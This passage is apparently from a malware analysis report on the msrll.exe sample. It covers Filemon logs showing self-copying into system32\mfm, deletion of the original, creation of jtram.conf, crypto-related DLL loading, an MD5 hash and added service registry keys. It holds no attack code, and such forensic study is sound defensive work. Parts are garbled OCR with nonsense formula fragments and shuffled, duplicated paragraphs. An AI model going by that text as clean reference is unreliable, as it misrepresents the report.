

eenshot Task Manager session of msrll.

After running "Copy of msrll.exe," the explorer window showed that the file "Copy of msrll.exe" was suddenly deleted from the C:\malware directory, where it was located.

#### $K_{\rm eff}$  final  $\mathcal{R}_{\rm eff}$   $\mathcal{R}_{\rm eff}$  and  $\mathcal{R}_{\rm eff}$ Filesystem Analysis:

Filemon showed considerable filesystem activity related to msrll.exe. Some files were created by msrll.exe. The Filemon log output is reviewed below:

#### A directory called mfm was created:

182 2:48:15 PM Copy of msrll.e:760 CREATE C:\WINNT\system32\mfm SUCCESS Options: Create Directory Access: All

Filemon log file output related to msrll.exe

#### A file called msrll.exe was created and written:

```
191 2:48:15 PM Copy of msrll.e:760 CREATE C:\WINNT\system32\mfm\msrll.exe SUCCESS Options: OverwriteIf 
Sequential Access: All 
194 2:48:16 PM Copy of msrll.e:760 WRITE C:\WINNT\system32\mfm\msrll.exe SUCCESS Offset: 0 Length: 41984
```
Filemon log file output related to msrll.exe

#### Later, it was opened, read and closed:



Filemon log file output related to msrll.exe

This happened again:

```
300 2:48:17 PM Copy of msrll.e:760 OPEN C:\WINNT\system32\mfm\msrll.exe
SUCCESS Options: Open Access: Execute<br>301 2:48:17 PM Copy of msrll.e:760 Q
         2:48:17 PM Copy of msrll.e:760 QUERY INFORMATION C:\WINNT\system32\mfm\msrll.exe SUCCESS Length: 41984
C:\WINNT\system32\mfm\msrll.exe<br>302 2:48:17 PM Copy of msrll.e:760
                          Copy of msrll.e:760 CLOSE C:\WINNT\system32\mfm\msrll.exe
         SUCCESS
```
Filemon log file output related to msrll.exe

 $\mathbb{R}^n$  fine the precise and entring  $\mathbb{R}^n$  by define a factor  $\mathbb{R}^n$ Next "Copy of msrll.exe" ended all file activity and a new process was started that took over. This new process was c:\WINNT\system32\mfm\msrll.exe:



Filemon log file output related to msrll.exe

#### C:\WINNT\system32\mfm\msrll.exe actually deleted "Copy of msrll.exe:"

318 2:48:17 PM msrll.exe:488 DELETE C:\malware\Copy of msrll.exe SUCCESS

Filemon log file output related to msrll.exe



One file that msrll.exe looked for was jtram.conf. Not finding it, it then created it:

Filemon log file output related to msrll.exe

#### There appeared to be some cryptographic function activity:



Filemon log file output related to msrll.exe

#### After the offset reading of rbase.dll there were many attempts to open /dev/random:

873 2:48:33 PM msrll.exe:488 CLOSE C:\WINNT\system32\rsabase.dll SUCCESS 874 2:48:33 PM msrll.exe:488 OPEN C:\dev\random PATH NOT FOUND Options: Open Access: All 875 2:48:33 PM msrll.exe:488 OPEN C:\dev\random PATH NOT FOUND Options: Open Access: All

Filemon log file output related to msrll.exe

There were also multiple writes to the jtram.conf file:



Filemon log file output related to msrll.exe

The last thing noticed was a check on an index.dat file:

```
1139 2:49:04 PM msrll.exe:488 QUERY INFORMATION C:\Documents and 
Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat
SUCCESS Length: 32768<br>1140    2.49.04 PM     msrll
      1140 2:49:04 PM msrll.exe:488 QUERY INFORMATION C:\Documents and 
Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat
        SUCCESS
```
Filemon log file output related to msrll.exe

The msrll.exe process also looked for a wide variety of dll files. Analysis of the dll files provided some insight about msrll.exe. Information about some of the more interesting dll files is described below.

#### Most of the description information was obtained from:

http://www.liutilities.com/products/wintaskspro/dlllibrary/shell32/.





The filesystem activity reported by Filemon showed that there was a strong likelihood of network activity, and cryptographic activity related to msrll.exe.

morphing as some polymorphic code can do. When the msrll.exe file in C:\WINNT\System32\mfm was compared with the original extracted from the zip archive, it showed that they were exactly the same. This was a good sign. It probably meant that the malware was just copying itself, not changing or

|     | routers.                                                                                               |  |  |  |  |  |  |
|-----|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| 12. | OPEN C:\WINNT\system32\DHCPCSVC.dll                                                                    |  |  |  |  |  |  |
|     | Description: File used by Windows to provide DHCP client services.                                     |  |  |  |  |  |  |
| 13. | OPEN C:\WINNT\system32\CRYPT32.dll                                                                     |  |  |  |  |  |  |
|     | Description: File that contains the functions used by the Windows Crypto                               |  |  |  |  |  |  |
|     | applications.                                                                                          |  |  |  |  |  |  |
| 14. | OPEN C:\dev\random<br>PATH NOT FOUND                                                                   |  |  |  |  |  |  |
|     | Options: Open Access: All                                                                              |  |  |  |  |  |  |
|     | Note: Many attempts were made to open C:\dev\random.                                                   |  |  |  |  |  |  |
|     | Table of DLL file information from http://www.liutilities.com/products/wintaskspro/dlllibrary/shell32/ |  |  |  |  |  |  |
|     |                                                                                                    |  |  |  |  |  |  |
|     | The filesystem activity reported by Filemon showed that there was a stro                               |  |  |  |  |  |  |
|     | network activity, and cryptographic activity related to msrll.exe.                                     |  |  |  |  |  |  |
|     |                                                                                                    |  |  |  |  |  |  |
|     | When the msrll.exe file in C:\WINNT\System32\mfm was compared with                                     |  |  |  |  |  |  |
|     | extracted from the zip archive, it showed that they were exactly the same                              |  |  |  |  |  |  |
|     | good sign. It probably meant that the malware was just copying itself, r                               |  |  |  |  |  |  |
|     | morphing as some polymorphic code can do.                                                              |  |  |  |  |  |  |
|     |                                                                                                    |  |  |  |  |  |  |
|     | MD5sum of the copied file:                                                                             |  |  |  |  |  |  |
|     | <b>EX C:\WINNT\system32\cmd.exe</b><br>$\Box$ $\Box$ $\times$                                          |  |  |  |  |  |  |
|     |                                                                                                    |  |  |  |  |  |  |
|     | C:\WINNT\system32\mfm>dir                                                                              |  |  |  |  |  |  |
|     | Volume in drive C has no label.                                                                        |  |  |  |  |  |  |
|     | <b>Volume Serial Number is 10C4-8B1F</b>                                                               |  |  |  |  |  |  |
|     | Directory of C:\WINNT\system32\mfm                                                                     |  |  |  |  |  |  |
|     | 08/24/2004<br>05:54p<br><dir></dir>                                                                    |  |  |  |  |  |  |
|     |                                                                                                    |  |  |  |  |  |  |
|     | 08/24/2004<br>05:54p<br>$\langle$ DIR>                                                                 |  |  |  |  |  |  |
|     | 08/24/2004<br>05:54p<br>1,084 jtram.conf                                                               |  |  |  |  |  |  |
|     | 41,984 msrll.exe<br>08/18/2004<br>02:58p                                                               |  |  |  |  |  |  |
|     | 2 File(s)<br>43,068 bytes<br>$2$ Dir(s)<br>3,564,830,720 bytes free                                    |  |  |  |  |  |  |
|     |                                                                                                    |  |  |  |  |  |  |
|     | C:\WINNT\system32\mfm>\bin\md5sum msrll.exe<br>84acfe96a98590813413122c12c11aaa *msrll.exe             |  |  |  |  |  |  |
|     |                                                                                                    |  |  |  |  |  |  |
|     | C:\WINNT\system32\mfm>_                                                                                |  |  |  |  |  |  |

Screenshot of C:\WINNT\system32\mfm directory and MD5 sum of msrll.exe file

#### Registry Analysis:

RegShot 1.61e5 showed that 47 Keys were added to the registry. Most were related to the various monitoring tools used to watch msrll.exe run. Two keys did seem to stand out which may have been created by msrll.exe:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\Security

Table Registry keys added to the registry

Regmon analysis showed that several registry values were set by both "Copy of msrll.exe" and msrll.exe:

#### "Copy of msrll.exe" set the following registry values:



Table Registry values set by "Copy of msrll.exe" process

#### Msrll.exe set the following registry values:



